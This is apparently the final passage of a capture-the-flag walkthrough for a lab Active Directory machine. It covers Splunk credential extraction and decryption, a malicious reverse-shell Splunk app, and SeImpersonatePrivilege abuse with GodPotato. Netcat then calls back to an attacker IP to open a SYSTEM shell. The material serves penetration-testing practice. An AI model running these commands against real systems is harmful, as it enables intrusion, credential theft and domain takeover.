
Accessing Backup Files
With Edward.Martin’s credentials, we gain access to the Backups share containing a Splunk backup file:
1 | download splunk_backup_2024-08-06.zip |
Splunk Backup Analysis
Extracting Credentials
Unzip the backup file:
1 | unzip splunk_backup_2024-08-06.zip |
Locate Authentication Configuration:
1 | Splunk/var/run/splunk/confsnapshot/baseline_local/system/local$ cat authentication.conf |
Contents:
1 | bindDN = CN=alexander.green,CN=Users,DC=haze,DC=htb |
Retrieve Splunk Secret:
1 | Splunk/etc/auth$ cat splunk.secret |
Decrypt Alexander.Green’s Password:
1 | splunksecrets splunk-decrypt -S secret_spunk2 |
Gaining Administrator Access
Splunk Admin Access
The recovered credentials work for the Splunk admin user. With admin access to Splunk, we can deploy a malicious Splunk app for remote code execution.
Creating Malicious Splunk App
Using the reverse shell Splunk app from: https://github.com/0xjpuff/reverse_shell_splunk
Step 1: Edit the Reverse Shell Script
Modify bin/run.ps1 to include your attacker IP and port 443.
Step 2: Package the App
1 | tar -cvzf panos.tgz reverse_shell_splunk |
Step 3: Upload and Install
Navigate to Apps > Manage Apps and select “Install an app from a File”

Upload the malicious .spl file and trigger it to receive a reverse shell as alexander.green.
Privilege Escalation to SYSTEM
SeImpersonatePrivilege Abuse
Checking privileges of the alexander.green shell reveals SeImpersonatePrivilege:
1 | whoami /priv |
We’ll abuse this using GodPotato: https://github.com/BeichenDream/GodPotato/releases/tag/V1.20
Download Required Files:
1 | wget http://10.10.14.68:9091/GodPotato-NET4.exe -o GodPotato-NET4.exe |
1 | wget http://10.10.14.68:9091/nc64.exe -o nc64.exe |
Execute Netcat as SYSTEM:
1 | .\GodPotato-NET4.exe -cmd "C:\Users\alexander.green\nc64.exe 10.10.14.68 9091 -e cmd.exe" |
This spawns a shell as NT AUTHORITY\SYSTEM, granting full access to the domain controller and administrator files.
Conclusion
This walkthrough demonstrated a complete Active Directory penetration testing scenario, covering:
- Initial Access via Splunk CVE-2024-36991 path traversal
- Credential Harvesting and decryption
- Active Directory Enumeration using BloodHound and BloodyAD
- GMSA Abuse to gain higher privileges
- Shadow Credentials Attack to bypass password policies
- Lateral Movement through multiple accounts
- Splunk Admin Exploitation for code execution
- Privilege Escalation via SeImpersonatePrivilege